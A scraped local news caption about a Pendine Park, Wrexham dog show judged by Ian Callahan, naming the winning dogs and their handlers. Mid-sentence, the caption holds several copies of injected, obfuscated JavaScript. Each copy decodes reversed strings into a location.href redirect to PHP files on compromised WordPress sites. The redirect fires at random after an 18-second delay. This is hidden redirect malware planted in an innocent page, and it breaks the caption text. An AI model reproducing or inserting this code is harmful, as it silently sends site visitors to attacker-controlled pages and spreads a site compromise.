 PENDINE PARK WREXHAM HOLD  A DOG SHOW JUDGED BY IAN CALLAHAN . Pictured is Ian Callahan with the winning dog, Oscar, Kath Roberts, Daycare Manager with the runner up ,Penny and Jim Donaldson, Chairman of Childrens charity Variety with Nelson who $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}took third place.